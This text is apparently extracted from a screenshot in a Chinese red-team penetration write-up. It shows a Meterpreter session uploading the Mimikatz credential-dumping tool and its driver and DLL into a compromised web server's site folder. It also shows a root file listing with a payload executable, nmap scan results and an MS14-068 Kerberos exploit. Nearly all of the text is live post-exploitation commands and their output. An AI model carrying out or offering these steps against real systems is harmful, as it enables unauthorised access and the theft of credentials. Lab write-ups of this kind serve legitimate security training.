 meterpreter > upload /root/mimikatz.exe C:\phpstudy_pro\WWW\www.webhack123.com\
>
> Interrupt: use the 'exit' command to quit
meterpreter > upload /root/mimikatz.exe C:/phpstudy_pro/WWW/www.webhack123.com/
[*] uploading : /root/mimikatz.exe → C:/phpstudy_pro/WWW/www.webhack123.com/
[*] uploaded : /root/mimikatz.exe → C:/phpstudy_pro/WWW/www.webhack123.com/\mimikatz.exe
meterpreter > upload /root/mimidrv.sys C:/phpstudy_pro/WWW/www.webhack123.com/
[*] uploading : /root/mimidrv.sys → C:/phpstudy_pro/WWW/www.webhack123.com/
[*] uploaded : /root/mimidrv.sys → C:/phpstudy_pro/WWW/www.webhack123.com/\mimidrv.sys
meterpreter > upload /root/mimilib.dll C:/phpstudy_pro/WWW/www.webhack123.com/
[*] uploading : /root/mimilib.dll → C:/phpstudy_pro/WWW/www.webhack123.com/
[*] uploaded : /root/mimilib.dll → C:/phpstudy_pro/WWW/www.webhack123.com/\mimilib.dll
meterpreter >
root - File Manager
File Edit View Go Help
/root/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
PLACES
root
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
NETWORK
Browse Network
Desktop Documents Downloads hacker Music
Pictures Public Templates Videos 桌面
5555.exe hackbox.gnmap hackbox.nmap hackbox.xml mimidrv.sys
mimikatz.exe mimilib.dll ms14-068.exe
渗透攻击红队
3 items selected: 1.3 MiB (1,347,944 bytes)